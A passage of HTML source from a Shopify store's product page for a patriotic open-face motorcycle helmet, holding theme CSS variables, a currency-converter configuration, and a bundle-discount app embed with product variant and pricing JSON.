        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 3829815509061,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="3829815509061" data-main="true" type="application/json">
    {
      "id": 3829815509061,
      "handle": "daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red",
      "url": "\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red",
      "availableForSale": true,
      "title": "Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
      "collectionIds": [160968147013,264918401093,154940899397,290884911173,262089801797,154925629509,155863515205,161729085509,272963076165,161740685381,161740816453,428111381,161740718149,262491897925,280784699461,56730386501,161732788293,289006518341],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 598045163589,
                  "defaultName": "XS",
                  "name": "XS",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 598045196357,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 598045229125,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 598045261893,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 598045294661,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 598045327429,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 29078937436229,
      "variants": [
        
          {
            "id": 29078937436229,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["XS"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 20,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29078937468997,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["S"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 20,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29078937501765,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["M"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 129,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29078937534533,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["L"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 423,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29078937567301,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["XL"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 137,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29078937600069,
            "availableForSale": true,
            "price": 13995,
            "compareAtPrice": 19495,
            "options": ["2XL"],
            "imageId": 11752787181637,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?height=200\u0026v=1614241555",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 123,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="3829815509061" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":242,"blue":10,"alpha":1,"green":10},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":231,"blue":17,"alpha":0.07,"green":17},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":236,"blue":15,"alpha":1,"green":15},"labelBackground":{"red":231,"blue":23,"alpha":0.1,"green":23},"upsellBackground":{"red":242,"blue":10,"alpha":0.2,"green":10},"freeGiftBackground":{"red":242,"blue":10,"alpha":0.3,"green":10},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":242,"blue":10,"alpha":0.2,"green":10},"freeGiftSelectedBackground":{"red":245,"blue":13,"alpha":1,"green":13},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


